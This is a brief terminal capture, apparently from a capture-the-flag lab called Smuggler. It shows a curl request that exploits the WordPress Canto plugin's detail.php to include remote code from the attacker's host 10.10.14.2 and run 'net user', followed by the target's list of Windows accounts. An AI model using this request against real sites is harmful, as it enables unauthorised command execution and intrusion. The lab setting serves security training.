 kali in ~/Desktop/UhcLabs/Smuggler λ curl "http://smuggler.uhclabs/wp-content/plugins/canto/includes/lib/detail.php?subdomain=10.10.14.2/&id=?cmd=$(echo -n 'net user' |base64)" --output -
ZBXD
User accounts for \\EC2AMAZ-A98KDD0
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
krbtgt                   zabbix
The command completed successfully.null%
kali in ~/Desktop/UhcLabs/Smuggler λ